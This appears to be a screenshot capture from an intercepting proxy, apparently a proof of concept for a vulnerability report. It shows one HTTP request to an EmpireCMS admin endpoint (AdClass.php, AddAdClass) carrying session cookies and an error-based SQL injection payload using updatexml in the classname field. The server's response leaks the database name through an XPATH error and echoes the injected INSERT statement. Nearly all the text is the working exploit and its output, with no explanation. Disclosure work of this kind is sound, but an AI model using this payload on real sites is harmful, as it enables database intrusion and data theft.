 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://10.142.9.183:8099 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 316
9 Origin: http://10.142.9.183:8099
10 Connection: close
11 Referer:
http://10.142.9.183:8099/e/admin/tool/AdClass.php?ehash_jGVgQ=
BPRogEiBkoVlMg8q0aVC
12 Cookie: yousdecmsdodbdata=empirecms; yousdloginuserid=1;
yousdloginusername=jani; yousdloginrnd=JMltjnrGRPaCQSAHe89T;
yousdloginlevel=1; yousdeloginlic=empirecmslic;
yousdloginadminstyleid=1; yousdloginecmsckpass=
a5a165159372a6a30b77430b006bb0ff; yousdloginecmsckfrnd=
kHhALzHUuH6itpQ77UKDyp5uH41; yousdloginecmsckfdef=
2LLjCQKPVfJsgy2Dpk580R; yousdemecptImkNFJ=1pMlqwdjC6MGlbGHNo;
yousdlogintime=1694510021; yousdtruelogintime=1694507775
13 Upgrade-Insecure-Requests: 1
14
15 ehash_d416=94d9c5904cce0c40a408&rhash_7a93=8f64d8625a4c&
ehash_jGVgQ=BPRogEiBkoVlMg8q0aVC&ehash_9499=
6e738fc9057aa2814ac3&rhash_2ea3=f3b24751cd6e&rhash_sKOcm=
gOvU3QZSLFi7&ehash_3be8=1b3cdf162dedecfc0852&enews=AddAdClass&
add%5Bclassname%5D=2bob' or
updatexml(1,concat(0x7e,database()),0) or
'&Submit=%E5%A2%9E%E5%8A%A0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Sep 2023 09:20:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: yousdlogintime=1694510421; path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 139
9
10 XPATH syntax error: '~empirecms'<br>
insert into ***_enewsadclass(classname) values('2bob' or
updatexml(1,concat(0x7e,database()),0) or '');
Inspector